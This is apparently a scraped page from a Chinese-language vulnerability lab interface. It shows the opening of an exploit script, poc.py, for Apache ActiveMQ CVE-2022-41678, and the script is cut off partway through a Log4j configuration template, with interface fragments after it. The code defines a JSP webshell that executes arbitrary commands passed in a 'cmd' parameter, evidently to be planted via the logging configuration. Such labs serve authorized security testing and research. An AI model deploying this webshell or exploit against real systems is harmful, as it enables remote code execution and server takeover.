 重新掃描
環境詳情
關閉
Exploit - activemq/CVE-2022-41678
搜尋 CVE
示已有映像
⚠️ 警告：僅供學術研究與授權測試使用，使用者需自負法律責任
poc.py
大小: 39324 bytes
行數: 1076
路徑: poc.py
299
總環境
程式碼：
#!/usr/bin/env python3
import sys
import logging
import requests
import argparse
import time
from urllib.parse import urljoin
from html import escape
logging.basicConfig(stream=sys.stdout, level=logging.INFO, format='%(asctime)s - %(levelname)s - %(message)s')
webshell = ('<% Process p = Runtime.getRuntime().exec(request.getParameter("cmd")); '
'out.println(org.apache.commons.io.IOUtils.toString(p.getInputStream(), "utf-8")); %>')
original_template = r'''<?xml version="1.0" encoding="UTF-8"?>
<Configuration>
<Appenders>
<Console name="Console" target="SYSTEM_OUT">
<PatternLayout pattern="%5p | %m%n"/>
</Console>
<RollingRandomAccessFile name="RollingFile" fileName="${sys:activemq.data}/activemq.log"
filePattern="${sys:activemq.data}/activemq.log.%i">
<PatternLayout pattern="%d | %-5p | %m | %c | %t%n%throwable{full}"/>
<Policies>
<SizeBasedTriggeringPolicy size="1MB"/>
</Policies>
PoC.py
activemq
unknown
activemq
啟動
activemq
unknown
activemq
activemq
啟動
airflow /
unknown
airflow-w
airflow/C
airflow/CVE-2020-11981